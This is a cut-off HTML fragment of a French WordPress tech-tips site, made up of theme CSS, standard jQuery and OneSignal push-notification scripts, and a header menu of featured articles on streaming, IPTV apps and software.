#FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/media/6403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.astuce-tech.com/?p=6403' />
<link rel="alternate" type="application/json+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fgoogle-authenticator-protegez-vos-donnees-avec-une-double-authentification%2F1_fcxeie-n%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fgoogle-authenticator-protegez-vos-donnees-avec-une-double-authentification%2F1_fcxeie-n%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="attachment attachment-template-default single single-attachment postid-6403 attachmentid-6403 attachment-png wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Meilleurs applications IPTV gratuit (Windows, Mac / Android, iOS)" href="https://www.astuce-tech.com/meilleurs-applications-iptv-gratuit/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/07/applications-IPTV-gratuit-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="applications IPTV gratuit" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/meilleurs-applications-iptv-gratuit/">Meilleurs applications IPTV gratuit (Windows, Mac / Android, iOS)</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">2 juillet 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Top Meilleurs films Disney plus à regarder" href="https://www.astuce-tech.com/top-meilleurs-films-disney-plus-a-regarder/" class="post-thumb"><img width="150" height="68" src="https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Top Meilleurs films Disney plus à regarder" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films.jpg 1000w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-300x135.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-768x346.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-960x432.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-889x400.jpg 889w, https://www.astuce-tech.com/wp-content/uploads/2021/01/disney-top-des-meilleurs-films-585x263.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/top-meilleurs-films-disney-plus-a-regarder/">Top Meilleurs films Disney plus à regarder</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">9 janvier 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="1XBET FRANCE : Astuce pour s&#8217;inscrire et créer un compte 1xbet en France" href="https://www.astuce-tech.com/1xbet-france-astuce-pour-sinscrire-creer-compte/" class="post-thumb"><img width="150" height="100" src="https://www.astuce-tech.com/wp-content/uploads/2022/05/Comment-creer-un-compte-1xbet-en-France.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment créer un compte 1xbet en France" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2022/05/Comment-creer-un-compte-1xbet-en-France.png 1200w, https://www.astuce-tech.com/wp-content/uploads/2022/05/Comment-creer-un-compte-1xbet-en-France-300x200.png 300w, https://www.astuce-tech.com/wp-content/uploads/2022/05/Comment-creer-un-compte-1xbet-en-France-1024x683.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2022/05/Comment-creer-un-compte-1xbet-en-France-768x512.png 768w, https://www.astuce-tech.com/wp-content/uploads/2022/05/Comment-creer-un-compte-1xbet-en-France-150x100.png 150w, https://www.astuce-tech.com/wp-content/uploads/2022/05/Comment-creer-un-compte-1xbet-en-France-450x300.png 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/1xbet-france-astuce-pour-sinscrire-creer-compte/">1XBET FRANCE : Astuce pour s&#8217;inscrire et créer un compte 1xbet en France</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">11 mai 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Mavanime &#8211; Regarder tous vos Animes et Mangas en streaming VF" href="https://www.astuce-tech.com/mavanime-regarder-tous-vos-animes-vf/" class="post-thumb"><img width="150" height="100" src="https://www.astuce-tech.com/wp-content/uploads/2019/11/Mavanime-Univers-Animes-et-Manga-en-Streaming-VOSTFR-et-VF.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Mavanime | Univers Animes et Manga en Streaming VOSTFR et VF" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/11/Mavanime-Univers-Animes-et-Manga-en-Streaming-VOSTFR-et-VF.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/11/Mavanime-Univers-Animes-et-Manga-en-Streaming-VOSTFR-et-VF-280x186.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/mavanime-regarder-tous-vos-animes-vf/">Mavanime &#8211; Regarder tous vos Animes et Mangas en streaming VF</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">12 novembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Meilleurs navigateurs pour Android TV : Notre top 5" href="https://www.astuce-tech.com/meilleurs-navigateurs-pour-android-tv-notre-top-5/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/07/Meilleurs-navigateurs-pour-Android-TV-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Meilleurs navigateurs pour Android TV" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/meilleurs-navigateurs-pour-android-tv-notre-top-5/">Meilleurs navigateurs pour Android TV : Notre top 5</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">2 juillet 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Gagner de l&#8217;argent sur internet avec des liens sur Clictune." href="https://www.astuce-tech.com/comment-gagner-de-largent-sur-clitune-avec-des-liens/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/01/gagner_argent_internet-1024x512-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment gagner de l&#039;argent sur clitune" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/comment-gagner-de-largent-sur-clitune-avec-des-liens/">Gagner de l&#8217;argent sur internet avec des liens sur Clictune.</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">16 janvier 2024</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment installer un émulateur iOS pour PC Windows 10" href="https://www.astuce-tech.com/installer-emulateur-ios-pour-pc/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/Meilleurs-emulateur-ios-pour-pc-Notre-top-3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Meilleurs emulateur ios pour pc Notre top 3" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
